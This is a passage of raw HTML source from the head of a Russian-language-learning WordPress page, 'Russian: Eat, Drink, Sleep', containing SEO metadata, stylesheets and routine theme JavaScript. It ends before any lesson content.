

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/russian-eat-drink-sleep/
body_size: 24844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Russian: Eat, Drink, Sleep - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg" /><link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Learn Russian: Eat, Drink, Sleep. Russian for Beginners. Learn Russian Online with interesting video lessons made by a native Russian teacher." />
	<link rel="canonical" href="https://www.russianfromrussia.com/russian-eat-drink-sleep/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russian: Eat, Drink, Sleep - Russian From Russia" />
	<meta property="og:description" content="Learn Russian: Eat, Drink, Sleep. Russian for Beginners. Learn Russian Online with interesting video lessons made by a native Russian teacher." />
	<meta property="og:url" content="https://www.russianfromrussia.com/russian-eat-drink-sleep/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta property="article:published_time" content="2016-02-15T14:01:16+00:00" />
	<meta property="article:modified_time" content="2019-07-20T01:28:19+00:00" />
	<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Russian From Russia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@RussianFromRus" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Russian From Russia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#article","isPartOf":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/"},"author":{"name":"Russian From Russia","@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"headline":"Russian: Eat, Drink, Sleep","datePublished":"2016-02-15T14:01:16+00:00","dateModified":"2019-07-20T01:28:19+00:00","mainEntityOfPage":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/"},"wordCount":37,"commentCount":0,"publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"image":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg","keywords":["youtube channel"],"articleSection":["Russian for Beginners"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.russianfromrussia.com/russian-eat-drink-sleep/#respond"]}]},{"@type":"WebPage","@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/","url":"https://www.russianfromrussia.com/russian-eat-drink-sleep/","name":"Russian: Eat, Drink, Sleep - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg","datePublished":"2016-02-15T14:01:16+00:00","dateModified":"2019-07-20T01:28:19+00:00","description":"Learn Russian: Eat, Drink, Sleep. Russian for Beginners. Learn Russian Online with interesting video lessons made by a native Russian teacher.","breadcrumb":{"@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.russianfromrussia.com/russian-eat-drink-sleep/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/russian-eat-drink-sleep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"Russian: Eat, Drink, Sleep"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Russian: Eat, Drink, Sleep Comments Feed" href="https://www.russianfromrussia.com/russian-eat-drink-sleep/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Frussian-eat-drink-sleep%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/posts/978" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"834fe4f0f0","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"834fe4f0f0","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
